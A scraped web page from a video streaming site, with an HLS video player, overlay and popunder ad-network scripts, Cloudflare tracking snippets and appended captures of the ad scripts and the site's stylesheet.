    <link href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css" rel="stylesheet">
   
    <script src="https://cdn.jsdelivr.net/npm/js-cookie@3.0.0/dist/js.cookie.min.js"></script>
    <script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>-->
</head>
<body marginwidth="0" marginheight="0">

  <!--
<style type="text/css"> html, body{ height: 100%; }<\/style>
-->
<script>
if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
document.write('<link href="https://tianmei.cyou/template/default/css/app.css?1" rel="stylesheet">');
}else {
document.write('<style type="text/css"> html, body{ height: 100%; }<\/style>');
}
</script>

 
 <link rel="stylesheet" href="https://tianmei.cyou/template/default/css/plyr.css" />
<script src="https://tianmei.cyou/template/default/js/plyr.js"></script>
<script src="https://tianmei.cyou/template/default/js/hls.js@latest"></script>
<video style="width: 100%; height: 100%" id="player" playsinline controls poster="" loop>
</video>

<script>
if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
document.write('');
}else {
document.write('<script>$(document).ready(function(){$("#player").height($(window).height());});<\/script>');
}
</script>
  
<script>


	function getQueryString(a) {
	var b = new RegExp("(^|&)" + a + "=([^&]*)(&|$)");
	var r = window.location.search.substr(1).match(b);
	if (r != null) return decodeURI(r[2]);
	return null
}
 // var playurl = "/play.php?url="+getQueryString('url');
 var playurl = ""+getQueryString('url');
 
 
  const source = playurl;
  const video = document.querySelector('video');
  
  const player = new Plyr(video, {
    /* ads: {
      enabled: true, 
      tagUrl: 'https://syndication.realsrv.com/splash.php?idzone=4208068'
    }, */
    speed: {
      selected: 1, 
      options: [0.5, 0.75, 1, 1.25, 1.5, 2]
    },
    fullscreen: {
      enabled: true,
      fallback: true,
      iosNative: true,
      container: null
    },
    quality: {
      default: 1080
    },
    seekTime: 5,
    i18n: {
      rewind: 'Rewind 5s',
      fastForward: 'Forward 5s',
      captions: '字幕',
      disabled: '關閉',
      quality: '畫質',
      speed: '速度',
      normal: '正常',
    },
    controls: [
      'play-large', // The large play button in the center
      'rewind', // Rewind by the seek time (default 10 seconds)
      'play', // Play/pause playback
      'fast-forward', // Fast forward by the seek time (default 10 seconds)
      'progress', // The progress bar and scrubber for playback and buffering
      'current-time', // The current time of playback
      'mute', // Toggle mute
      'volume', // Volume control
      //'settings', // Settings menu
     // 'pip', // Toggle captions
       'airplay', // Airplay options
      'fullscreen', // Toggle fullscreen
    ],
    /* duration: 1755 */
  });
  
  if (!Hls.isSupported()) {
    video.src = source;
  } else {
    const hls = new Hls();
    hls.loadSource(source);
    hls.attachMedia(video);
    window.hls = hls;
  }
  
  window.player = player;

  player.on('play', (event) => {
    $('#player-lang-wrapper').removeClass('lang-visible');
    $('#player-lang-wrapper').addClass('lang-hidden');
  });

  player.on('pause', (event) => {
    $('#player-lang-wrapper').removeClass('lang-hidden');
    $('#player-lang-wrapper').addClass('lang-visible');
  });

  /* video.addEventListener("timeupdate", function(){
    if(this.currentTime >= 1755) {
      player.stop();
    }
  }); */
  
  
   $('#plyr').addClass('lang-visible');
</script>        
    <p style="color:#ff0000;">  -- 如果播放失敗. 可刷新或使用VPN.</p>
      
<div id="tianmei">
<style>
	/*#player-container {position: relative; display: block; width: 100%; height: 100%; left: 0px;right: 0px;top: 0px;bottom: 0px;}*/
	#tianmei {width: 100%; height: 100%; position: absolute; /*background-color: #000000;*/ background-repeat: none;left: 0px;right: 0px;top: 0px;bottom: 0px;background:url(https://tianmei.cyou/template/default/images/bj.jpg) no-repeat center 0px;background-position: center 0px;background-size: cover;}
	#tianmeicyou {position: absolute; display: online; z-index: 999999; /*background: #ffffff;*/ padding: 0 2px; text-align: center;position: fixed;top: 10px;left:0px;    right: 0px; margin: auto;}
	#tianmeicyou p {width: 100%; text-align: center; font-weight: bold; display: block; padding: 2px 0; margin: 0;}
	#tianmeicyou .btn-adv {background: #e4337c; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; font-size: 14px; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px; }	
</style>
<div id="tianmeicyou" style="width:300px; height:250px;">
  <a id="closeb" class="btn btn-default btn-adv" onclick="javascript:b();">CLOSE ADS</a> 
<iframe src="//a.realsrv.com/iframe.php?idzone=4673330&size=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
<br>
<a id="closeb" class="btn btn-default btn-adv" onclick="javascript:b();">CLOSE ADS</a>
<!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="977788" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':977788});</script>
<!--JuicyAds END-->
<br>
<!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="977787" data-width="300" data-height="112"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':977787});</script>
<!--JuicyAds END-->
<br>
<a id="closeb" class="btn btn-default btn-adv" onclick="javascript:b();">CLOSE ADS</a>
</div>
</div>
<script language="javascript">
  function b()
{
document.getElementById('tianmei').style.display='none';
}
   player.on('pause',function(e){
    document.getElementById('tianmei').style.display='block';
    });
</script> 

<script type="application/javascript">
    var ad_idzone = "4673332",
    ad_popup_fallback = false,
    ad_popup_force = false,
    ad_chrome_enabled = true,
    ad_new_tab = false,
    ad_frequency_period = 60,
    ad_frequency_count = 1,
    ad_trigger_method = 3,
    ad_t_venor = false;
</script>
<script type="application/javascript" src="https://a.realsrv.com/popunder1000.js"></script>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bf1e95a4b631173',t:'MTc2ODYxMTU4Mw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55bde9c39d1345499dd29fa2a423ab9b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a.magsrv.com/iframe.php?idzone=4673328&size=900x250
body_size: 53
content:

<!DOCTYPE html>
<body style="margin:0px;">
    <script async type="application/javascript" src="https://a.magsrv.com/build-iframe-js-url.js?idzone=4673328"></script>
    <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
</body>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndication.realsrv.com/splash.php?idzone=4673334&capping=0
body_size: 4850
content:
(function(exoDynamicParams){(function(){"use strict";function ExoSupport(){var ua=window.navigator.userAgent;this.features={'webp':true,'mp4':true};this.features['webp']=browserSupportsWebp(ua);this.features['mp4']=browserSupportsMp4(ua)}function browserSupportsWebp(userAgent){var isUnsupportedIE=userAgent.match(/MSIE/)||userAgent.match(/rv:11/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=64:false;var isUnsupportedSafari=userAgent.match(/Version\/(\d+)/)?parseInt(userAgent.match(/Version\/(\d+)/)[1])<=15:false;var isUnsupportedChrome=userAgent.match(/Chrome\/(\d+)/)?parseInt(userAgent.match(/Chrome\/(\d+)/)[1])<=8:false;var isUnsupportedEdge=userAgent.match(/Edge\/(\d+)/)?parseInt(userAgent.match(/Edge\/(\d+)/)[1])<=17:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedSafari||isUnsupportedChrome||isUnsupportedEdge){var elem=document.createElement('canvas');return(elem.getContext&&elem.getContext('2d'))?elem.toDataURL('image/webp').indexOf('data:image/webp')===0:false}return true}function browserSupportsMp4(userAgent){var isUnsupportedIE=userAgent.match(/MSIE [6-8]/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=20:false;var isUnsupportedOpera=userAgent.match(/(Opera|OPR)\/(\d+)/)?parseInt(userAgent.match(/(Opera|OPR)\/(\d+)/)[2])<=24:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedOpera){return(!!document.createElement('video').canPlayType&&!!document.createElement('video').canPlayType('video/mp4'))}return true}ExoSupport.prototype.supported=function(feature){return this.features[feature]};window.ExoSupport=new ExoSupport()}())})([]);
(function() {
var site_hostname = '';
var widthExoLayer       = 300 + 20;
var heightExoLayer      = 100;
var frequency_period = 0;
var closeImage = '//s3t3d2y1.afcdn.net/images/close-icon-circle.png';
var closedStatus = false;
var optimumImgurl = "https://s3t3d2y1.afcdn.net/library/802424/bf3d93992b08ce09e2dd9c2443b88369140f1e80.mp4",
    imgurl = "https://s3t3d2y1.afcdn.net/library/802424/bf3d93992b08ce09e2dd9c2443b88369140f1e80.mp4";

function setCookie(c_name, value, minutes_ttl) {
    minutes_ttl = parseInt(minutes_ttl, 10);

    var exdate = new Date();
    exdate.setMinutes(exdate.getMinutes() + minutes_ttl);
    var c_value = escape(value) + "; expires=" + exdate.toUTCString() + ";domain=." + site_hostname + ";path=/";
    document.cookie = c_name + "=" + c_value;
}

function getCookie(c_name) {
    var i,x,y,ARRcookies=document.cookie.split(";");
    for (i=0;i<ARRcookies.length;i++)
    {
        x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
        y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
        x=x.replace(/^\s+|\s+$/g,"");
        if (x==c_name)
        {
            return unescape(y);
        }
    }
}


var codeExoLayer = ''
    + '<div id="divExoLayerWrapper" style="height:0px; display:none; visibility:hidden; background: none repeat scroll 0 0 rgba(226, 226, 226, 0.8) !important;     bottom: 0 !important; left: 0 !important; position: fixed !important; text-align: center; width: 100%; z-index: 1999900 !important; transition: height 1s ease-in-out 0s; -webkit-transition: height 1s ease-in-out 0s; -o-transition: height 1s ease-in-out 0s; -moz-transition: height 1s ease-in-out 0s; -ms-transition: height 2s ease-in-out 0s;">'
    + '<div id="divExoLayer" style="position: relative; min-width: 150px; width: 100%; height: 0px;">'
    + '<div style="max-width: 300px; margin: 0 auto;">'
        + '<div id="exoCloseButton" style="height:24px;width:24px;float:right;top:-12px;right:-12px;position:relative;z-index:100;cursor:pointer;vertical-align:top;">'
            + '<img src="' + closeImage + '">'
        + '</div>'
    + '<iframe id="exoIMFrame" frameborder="0" scrolling="no" style="position: relative; top:-24px;" width="300px" height="100px"></iframe>'
    + '</div>'
    + '</div>'
    + '</div>';

function writeExoLayer() {
    var exoLayer = document.createElement('div');
    exoLayer.innerHTML = codeExoLayer;
    document.body.appendChild(exoLayer.firstChild);
    var doc = document.getElementById('exoIMFrame').contentWindow.document;
    doc.open();
        doc.write('<body style="margin:0px;"><div>\n    <a href="https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11SXXOqMBD9NT6W2STkg0ev0lvbCq18SH1xIMGKFUTEtjL58Teg03vnZjObzZ6zJ5tJOAiHCqFBb9u2Po3IeITvzWzfa2RlTdp1eXOq8vbr0HxY8lDeoBG5T9W6UCMyFUhwQOv7heuOMEtbozHNL4_b2e7w7U0_TrNyXvi7124.xLaJXXiePHYGp_PJV7EKZswPx9i7fBVyMmPzbk43r4OUNFJu4q_5tck.V2cmd2jU4sFbqIfk.cFTgU0liRCOzDiXZXk8Hqu6Ui9JoryUFcs4glNzrLMkOO9VErAYmjqJovB8LE26bFUYPytv9TYAJDSkJ7bqOaEvWdxVvqE8XauCAYwB7VUrAcXttPL3_4NNXZlQxm_e2ZGd2v76HW5e7NpdsO1a0m6n6Pua8B1aurxOUsYwJiuAOAmXK8bjjos4YxAtl.Zsis9TPr7T5nkQZ4IhRAXRbZFWZV5Y8nI4a2Ih4lgMLOTYGhkCpdjG2macEGJrCqKvBs3sYSEA3wiMnDGtCcE9OjgENnOYxow5yNQYHAajiFEb9T_EpuAgzg2GNbrJXk38sNkQacGZUTTHX7c6Csb_0P8a6rtCFrh3VIMFqHcA6EfudKlUIdO2OFRWk6f7U_PZ_8Kh.WvBjejoT4y1_6TTTc4JzjOukMCpUOZSmZIik8re5CnDfwAQ19F48QIAAA--&cb=e2e_696adeff980fc9.99639208"\n        id="link_62067a09d7518bc6926538e7db73aff4"\n        target="_blank"\n        ontouchstart=""\n        onclick="\n            var href=\'https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11SXXOqMBD9NT6W2STkg0ev0lvbCq18SH1xIMGKFUTEtjL58Teg03vnZjObzZ6zJ5tJOAiHCqFBb9u2Po3IeITvzWzfa2RlTdp1eXOq8vbr0HxY8lDeoBG5T9W6UCMyFUhwQOv7heuOMEtbozHNL4_b2e7w7U0_TrNyXvi7124.xLaJXXiePHYGp_PJV7EKZswPx9i7fBVyMmPzbk43r4OUNFJu4q_5tck.V2cmd2jU4sFbqIfk.cFTgU0liRCOzDiXZXk8Hqu6Ui9JoryUFcs4glNzrLMkOO9VErAYmjqJovB8LE26bFUYPytv9TYAJDSkJ7bqOaEvWdxVvqE8XauCAYwB7VUrAcXttPL3_4NNXZlQxm_e2ZGd2v76HW5e7NpdsO1a0m6n6Pua8B1aurxOUsYwJiuAOAmXK8bjjos4YxAtl.Zsis9TPr7T5nkQZ4IhRAXRbZFWZV5Y8nI4a2Ih4lgMLOTYGhkCpdjG2macEGJrCqKvBs3sYSEA3wiMnDGtCcE9OjgENnOYxow5yNQYHAajiFEb9T_EpuAgzg2GNbrJXk38sNkQacGZUTTHX7c6Csb_0P8a6rtCFrh3VIMFqHcA6EfudKlUIdO2OFRWk6f7U_PZ_8Kh.WvBjejoT4y1_6TTTc4JzjOukMCpUOZSmZIik8re5CnDfwAQ19F48QIAAA--&cb=e2e_696adeff980fc9.99639208\';\n            href += \'&clickX=\' + event.clientX;\n            href += \'&clickY=\' + event.clientY;\n            this.href = href;\n        " >\n        <video\n            id="video_62067a09d7518bc6926538e7db73aff4"\n            loop\n            muted\n            autoplay\n            playsinline\n            preload="auto"\n            width="300"\n            height="100"\n            \n        ><source src="https://s3t3d2y1.afcdn.net/library/802424/bf3d93992b08ce09e2dd9c2443b88369140f1e80.mp4" type="video/mp4" /></video>\n    </a>\n</div><script>var exoDynamicParams={"id":"62067a09d7518bc6926538e7db73aff4","alternateMediaUrl":"https:\/\/s3t3d2y1.afcdn.net\/library\/802424\/bf3d93992b08ce09e2dd9c2443b88369140f1e80.mp4","width":"300","height":"100"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split(\'.\');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById(\'link_\'+id);if(getExtension(image)===\'gif\'&&elemLink!==undefined&&elemLink!==null){var html=\'<img border="0" width="\'+width+\'" height="\'+height+\'" src="\'+image+\'">\';elemLink.innerHTML=html}}</script></body>');
        doc.close();
}

function logImp() {
    
    impTrack('https://syndication.realsrv.com/cimp.php?t=imp&data=[base64]/r+TIvn5YP63W0BwfM7Nf1qNiGaXPy9vjffq5I+rciOMB2AeBmATvfl3HO/WVeF3cq/eF8+nZ5PdZu421y00c8PhNsyqkknyTk2AtPnEpPpUBPOAw9DPQD4/eKt8YBAAA=&cb=e2e_696adeff98d695.62785040&d=inst');
}

function closeExoLayer(e) {
    e.stopPropagation();
    e.preventDefault();
    document.getElementById('divExoLayerWrapper').style.display = "none";
    closedStatus = true;
            setCookie('zone-closed-4673334', closedStatus, frequency_period);
    }

function adEvent(e) {
    e.stopPropagation();
}

function showExoLayer() {
    document.getElementById('divExoLayerWrapper').style.display = "block";
    if ( document.getElementById('divExoLayerWrapper').style.visibility == "hidden" ) {
        document.getElementById('divExoLayerWrapper').style.visibility = "visible";
    }
    window.setTimeout(function() {
        document.getElementById('divExoLayerWrapper').style.height = heightExoLayer + 'px';
    }, 100);
}

function loadExoLayer() {
    showExoLayer();

    var et = document.getElementById('exoCloseButton');
    et.addEventListener('mousedown',closeExoLayer,true);
    et.addEventListener('touchstart',closeExoLayer,true);
    et.addEventListener('mouseup',closeExoLayer,true);
    et.addEventListener('touchend',closeExoLayer,true);

    et = document.getElementById('Advert');
    if (et != null) {
        et.addEventListener('mouseup',adEvent);
        et.addEventListener('touchend',adEvent);
        et.addEventListener('mousedown',adEvent);
        et.addEventListener('touchstart',adEvent);
    }
}

function impTrack(url) {
    var xhr = new XMLHttpRequest();
    xhr.open("GET", url);
    xhr.withCredentials = true;
    xhr.send();
}

var capping = '0';
var shownCookie = false;
            shownCookie = getCookie('zone-cap-4673334');
        closedStatus = getCookie('zone-closed-4673334');
    
if (isNaN(shownCookie)) shownCookie = 0;
shownCookie = parseInt(shownCookie);

if ((capping>0 && shownCookie>=capping) || closedStatus) {
} else {
    writeExoLayer();
    window.setTimeout(loadExoLayer, 2000);
    shownCookie = shownCookie + 1;
    logImp();
            setCookie('zone-cap-4673334', shownCookie, 6*60);
    }

    var exoIMFrame = document.getElementById('exoIMFrame');
    if (exoIMFrame) {
        exoIMFrame.contentWindow.document.body.querySelector('a').addEventListener('click', function(e) {
            e.preventDefault();
            if (this.href.indexOf("?") !== -1) {
                var separatorUrlParams = "&";
            } else {
                var separatorUrlParams = "?";
            }
            clickXY = 'clickX=' + e.clientX + '&clickY=' + e.clientY;
            window.open(this.href + separatorUrlParams + clickXY, '_blank');
        });
    }
})();



    

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a.realsrv.com/iframe.php?idzone=4673330&size=300x100
body_size: 56
content:

<!DOCTYPE html>
<body style="margin:0px;">
    <script async type="application/javascript" src="https://a.realsrv.com/build-iframe-js-url.js?idzone=4673330"></script>
    <script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script>
</body>


--- FILE ---
content_type: text/css
request_url: https://tianmei.cyou/template/default/css/style.css?1
body_size: 3985
content:
body{color:#666;width:100%;background:#f5f5f5;font-size:14px;font-family:Arial,sans-serif}body,ul,li,u,i,h1,h2,h3,tr,td,form,p,hr,em{margin:0;padding:0;list-style-type:none;font-style:normal;text-decoration:none}a{color:#666;text-decoration:none}a:hover{color:#f60}*:focus{outline:none}textarea,input,select{padding:10px;border:1px solid #ccc;width:100%;box-sizing:border-box;margin-bottom:10px;border-radius:4px;vertical-align:middle}.blue{color:#1e9fff}.red{color:#f60}.blue:hover{color:#f60}.red:hover{color:#1e9fff}.container{margin:0 auto;position:relative}.box_width,.user_width{margin:0 auto;width:100%;position:relative}.box textarea{height:100px}.bar{position:relative;box-shadow:0 0 5px 0 rgba(64,60,67,.16);background:#fff}.bar .logo{display:block;text-align:center;padding:10px 0 0}.bar .logo img{height:60px;width:200px}.bar .home{position:absolute;width:130px;right:15px;top:18px}.bar .face{width:36px;height:36px;border-radius:100%;box-shadow:0 0 3px #fff}.bar .name{color:#e9aa1e}.bar .menu{position:absolute;top:20px;left:15px;width:260px;height:30px}.bar .menu i{font-size:30px;color:#666}.bar .hot{display:inline-block;padding:0 10px;text-align:center;vertical-align:middle}.bar .hot i{display:block;font-size:20px}.bar .hot a{display:inline-block;font-size:14px;margin:0 8px}em{color:#f60;font-weight:700}.banner{position:relative;text-align:justify}.banner:after{content:"";display:inline-block;width:100%}.search{display:block;position:relative;font-size:0;vertical-align:top;margin:10px 15px}.search .key{height:45px;padding-left:40px;width:100%;border-radius:4px 0 0 4px}.search .but{position:absolute;height:45px;width:60px;right:0;padding:14px;border-radius:0 4px 4px 0}.search i{position:absolute;cursor:pointer;font-size:20px;margin:12px 0 0 10px}.dropdown{}.dropdown h2{text-align:right}.dropdown-content{display:none;position:absolute;right:0;padding:10px 0;z-index:99999;background:#fff;box-shadow:0 8px 16px 0 rgba(0,0,0,.2)}.dropdown-content a{color:f7d0bf;font-size:16px;display:inline-block;padding:15px 10px}.dropdown-content a:hover{background:#f5f5f5}.dropdown-content a i.icon{display:inline-block;width:24px;font-size:20px;color:#009688;text-align:center}.dropdown:hover .dropdown-content{display:block}.top{position:fixed;right:10px;bottom:10px;z-index:99999;display:none}.top li{width:50px;padding:8px 0;margin-bottom:1px;text-align:center;cursor:pointer;font-size:12px;background:#323436;color:#fff;border-radius:2px;opacity:.8}.top li i{display:block;width:50px;height:22px;font-size:20px}#class{display:none}h1{font-size:16px;color:#444;text-align:left;margin:10px 0}h2 span{position:absolute;color:#666;font-size:14px;font-weight:400;right:10px}.list_box{text-align:justify;margin:10px auto;background:#fff;padding:5px;font-size:0}.list_box:after{content:"";display:inline-block;width:100%}.list_box h1{position:relative;text-transform:capitalize;font-size:24px;margin:10px 10px 0;padding-bottom:10px}.list_box h2,.box h2{position:relative;text-transform:capitalize;color:#1e9fff;font-size:20px;padding:10px;border-bottom:1px solid #eee}.list_box h3{font-size:20px;margin-top:50px;line-height:1.3}.list_box ul{display:inline-block;width:50%;vertical-align:top;overflow:hidden}.list_box li{position:relative;margin:10px 5px}.list_box li.title{font-size:15px;text-align:left;line-height:1.3;max-height:40px;overflow:hidden}.list_box li.title:hover{color:#ff5b82;transition:all .5s}.list_box li.image{height:0;padding-bottom:60%}.list_box li.image img{position:absolute;width:100%;height:100%;border-radius:6px}.list_box li.image span{position:absolute;background:rgba(0,0,0,.54);color:#fff;font-size:12px;border-radius:2px;padding:2px 5px;right:5px;bottom:10px}.list_box li.image:hover::before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:2;background:rgba(0,0,0,.4) url([data-uri]) no-repeat 50% 50%}.list_box ul.t2{width:50%}.word{position:relative;text-align:justify;padding:0}.word:after{content:"";display:inline-block;width:100%}.word a{display:inline-block;text-transform:capitalize;padding:5px 10px;margin:5px 2px;border:1px solid #eee;background:#fff;border-radius:5px}.word a i{display:block;font-size:10px;text-align:center;margin-top:5px;padding-top:5px;color:#ccc}.word a i.icon{font-size:18px;color:#009688;margin:0}.intro span{display:inline-block;font-size:12px;color:#999}.intro span.icon img{width:24px;height:24px;vertical-align:middle;border-radius:100%}.intro span.name{padding-left:10px}.intro span.time{float:right;margin-top:5px}.warning{position:fixed;width:100%;z-index:999;background-color:rgba(255,255,255,.9)}.warning div{width:500px;padding:30px;margin:50% auto;margin-top:300px;background:#fff;box-shadow:0 8px 16px 0 rgba(0,0,0,.2);border-radius:5px}.warning div p{line-height:20px}.warning div h3{font-size:24px;margin-bottom:10px}.warning button{display:block;width:100%;background-color:#008fcc;border:0;color:#fff;margin:10px 0;border-radius:4px;padding:15px 20px}.player{width:100%;height:280px;background:#000}.logs,.share{font-size:0;padding:10px 0;background:#f5f5f5}.logs li,.share li{display:inline-block;width:16.6%;cursor:pointer;text-align:center;vertical-align:top}.logs li i{font-size:24px;color:#009688}.logs li span{display:block;padding:5px;font-size:12px;vertical-align:middle}.logs li span i{font-size:12px}.logs .download{display:none}.share{display:none;margin:10px 0;text-align:center}.share h2{font-size:16px;margin-bottom:10px}.share li{width:45px}.share li i{font-size:28px;color:#ffb400}.qrcode{position:fixed;left:0;top:0;background:rgba(0,0,0,.8);width:100%;height:100%;z-index:99999;text-align:center}.qrcode img{box-shadow:-2px 0 20px #000;margin-top:250px}#topic{position:relative}form .tips{display:none;border-left:5px solid #1e9fff;padding:5px 10px;margin:10px 0;color:#bb5e00}.button{padding:10px 30px;font-size:16px;position:relative;cursor:pointer;color:#fff;background:#1e9fff;border:none;border-radius:4px;overflow:hidden;display:inline-block}.button input{position:absolute;left:0;top:0}.box{position:relative;background:#fff;height:auto;margin:10px 0;margin-bottom:20px;padding:10px;border-radius:4px}.box .users{position:absolute;top:10px;right:10px;width:290px;text-align:center;display:none}.box .users div{margin-bottom:20px}.box .users .sign{border-radius:10px;padding:10px 20px;height:200px;text-align:center}.box .users .sign img{width:80%;border-radius:100%}.box .users .name{font-size:18px;font-weight:700;margin:20px 0}.box .users .promotion{background:#eee;border-radius:10px}.box .users .promotion img{height:157px}.box .box{border-radius:5px;margin:0 0 20px;box-shadow:0 0 0 0 rgba(68,74,102,.1)!important}.box .image{text-align:justify;margin:10px 0;overflow:hidden}.box .image:after{content:"";display:inline-block;width:100%}.box .files p{}.box .image img{display:inline-block;border-radius:3px;max-width:100%;max-height:300px;cursor:pointer}.box img.i{margin-bottom:10px}.box .video{text-align:center}.box .video li{position:relative;background:#000;margin-bottom:20px}.box .video li img{max-height:350px;max-width:100%}.box .video p{margin-bottom:20px}.box .video p img{max-width:100%;max-height:100%}.box .video p.title{font-size:16px}.box .video li .play{position:absolute;cursor:pointer;left:50%;top:50%;bottom:30px;width:96px;margin-left:-48px;margin-top:-48px;opacity:.3}.box .video li .play:hover{opacity:.5}.box video.v{max-width:100%}.box video.v1{max-width:100%}.box video.v2{width:49.3%}.box video.v3{width:32.2%;margin-bottom:3px}.box video.v{max-width:100%}.box .desc{width:100%;color:#333;padding:0 10px;font-size:18px;line-height:1.5;font-family:Arial,sans-serif;white-space:pre-wrap;word-wrap:break-word}.box .user{font-size:14px}.box .user .name{color:#111}.box .user .date{}.box .user .follow{cursor:pointer;position:absolute;top:0;right:0}.box .tool{user-select:none}.box .tool li{display:inline-block;cursor:pointer;color:#009688;padding:5px;margin:5px;opacity:.8}.box .tool li:hover{background:#f5f5f5;border-radius:10px}.box .tool span{position:relative;display:inline-block;height:15px}li.reply,li.link{float:right}.box .date{font-size:14px}.box .files span{color:#666}.box_reply{position:relative;margin:0 5px;border-bottom:none}.box_reply .box{box-shadow:none;margin:0;border:none;border-bottom:1px solid #ddd;border-top:0;border-radius:0;box-shadow:0 0 0 0 rgba(68,74,102,.1)!important}#site{position:relative;color:#666;text-align:center;vertical-align:top;display:inline-block;height:270px;width:100%;padding:10px;padding-bottom:0}#site p.name{font-size:24px;margin-top:20px;line-height:1.5}#site p.logo{background:#ccc;height:150px;width:150px;border-radius:100%;margin:0 auto;display:flex;align-items:center}#site p.logo img{width:100%;height:auto;border-radius:100%;margin:0 auto;align-items:center}.picture{position:fixed;left:0;top:0;background:rgba(0,0,0,.8);width:100%;height:100%;z-index:99999;text-align:center}.picture img{box-shadow:-2px 0 20px #000;border:5px solid #fff;max-width:90%;max-height:90%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.picture{animation:.5s picture1 0s infinite;animation-iteration-count:1;animation-fill-mode:forwards}@keyframes picture1{0%{opacity:0}100%{opacity:1}}.reply{position:relative}.quote{position:absolute;top:-45px;right:0;width:60px;height:60px;z-index:99;color:#ccc}.quote svg{fill:#00e3e3}.user{position:relative;height:40px;color:#666;margin-bottom:10px}.user .face{position:absolute}.user .face img{width:36px;height:36px;border-radius:100%}.user .intro{padding-left:40px;padding-top:5px;line-height:1.5}.user .intro span{display:inline-block}.user .name{margin-right:10px}.user .date{color:#666}.user .city{font-size:14px;margin-right:10px}.user .del{position:absolute;right:0;top:10px;cursor:pointer;z-index:999}.vote{border:1px solid #ddd;border-radius:5px;padding:10px}.vote li{padding:10px 0;border-bottom:1px solid #eee;font-weight:700}.vote input{width:20px;margin-bottom:7px}.vote .button{margin-top:10px}.vote li i{display:block;height:12px;background:#ffa042;color:#fff;font-size:10px;border-radius:3px;margin-top:5px;text-align:right}#edit{cursor:pointer;user-select:none}.edit_user{width:100%;z-index:999;background:#fff}.edit_user .checkbox{width:18px;height:18px}.edit_user label{margin:10px 3px}.edit_user input{margin:10px 0}.user_home{margin:20px 0;text-align:center;position:relative;padding:20px;background:#fff;border:1px solid #eee;border-radius:10px}.user_home .face{margin:0 auto;display:block;width:256px;height:256px;border-radius:100%}.user_home .name{margin:10px;font-size:24px;color:#e9aa1e}.user_home .intro{margin:10px;font-size:16px;color:#666}.user_home span{display:inline-block}.user_home .division{margin:0 10px}.user_home .time{color:#333}.user_home .fans span{margin:5px;padding:10px 15px;background:#f5f5f5;color:#333;border-radius:10px}.user_home .fans span i{display:block;text-align:center;margin-top:5px}.user_home 